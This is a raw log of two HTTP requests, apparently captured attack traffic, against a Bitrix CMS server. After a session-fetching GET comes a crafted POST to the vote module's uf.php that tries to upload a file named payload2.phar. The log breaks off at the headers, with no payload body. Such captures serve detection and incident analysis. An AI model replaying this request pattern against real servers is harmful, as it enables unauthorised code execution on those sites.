 SRC: GET /bitrix/tools/composite_data.php
SRC: HOST: 195.239.174.105
SRC: USER-AGENT: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
SRC: ACCEPT-ENCODING: gzip, deflate
SRC: ACCEPT: */*
SRC: CONNECTION: keep-alive
SRC: ACCEPT-LANGUAGE: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
SRC: BX-AJAX: true
SRC: COOKIE: PHPSESSID=39bf9m18nml508iuprhbajfs82
SRC: POST /bitrix/tools/vote/uf.php?attachId%5BMODULE_ID%5D=iblock&attachId%5BENTITY_TYPE%5D=CFileUploader&action=vote&sessid=e2681b55
f0cfa67d44c733ec12716556&attachId%5BENTITY_ID%5D%5Bcopies%5D%5Bpayload2.phar%5D=1
SRC: HOST: 195.239.174.105
SRC: USER-AGENT: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
SRC: ACCEPT-ENCODING: gzip, deflate
SRC: ACCEPT: */*